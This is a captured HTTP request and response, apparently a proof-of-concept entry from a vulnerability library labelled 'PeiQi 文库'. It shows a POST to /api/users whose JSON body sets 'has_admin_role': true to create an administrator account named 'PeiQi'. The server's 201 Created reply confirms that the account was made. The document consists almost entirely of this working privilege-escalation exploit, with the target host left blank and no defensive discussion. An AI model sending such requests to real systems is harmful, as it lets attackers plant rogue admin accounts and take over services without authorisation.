 Send Cancel < > Target: http://
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /api/users HTTP/1.1
2 Host:
3 Content-Length: 141
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
10 Referer: http:///api/users
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: sid=cd225433232457f34474a75374c85df6
14 Connection: close
15
16 {
"username":"PeiQi",
"email":"PeiQi@qq.com",
"realname":"PeiQi",
"password":"PeiQiPeiQi",
"comment":"1",
"has_admin_role":true,
"t0f9phmw4j":"="
}
17
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Server: nginx
3 Date: Wed, 17 Mar 2021 12:44:50 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 0
6 Connection: close
7 Location: /api/users/46
8
9
PeiQi 文库